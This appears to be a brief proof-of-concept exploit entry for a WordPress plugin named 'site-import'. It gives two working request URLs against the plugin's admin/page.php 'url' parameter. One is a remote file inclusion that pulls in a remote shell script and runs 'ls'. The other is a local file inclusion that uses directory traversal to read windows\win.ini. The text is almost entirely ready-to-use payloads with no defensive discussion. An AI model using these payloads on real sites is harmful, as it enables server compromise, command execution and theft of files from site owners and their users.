 [PoC]
======================================
Remote File Inclusion == http://localhost/wordpress/wp-content/plugins/site-import/admin/page.php?url=http%3a%2f
%2flocalhost%2fshell.php?shell=ls
Local File Inclusion == http://localhost/wordpress/wp-content/plugins/site-import/admin/page.php?url=..\..\..\..\..\..\..\..
\..\..\..\..\..\..\..\..\windows\win.ini
======================================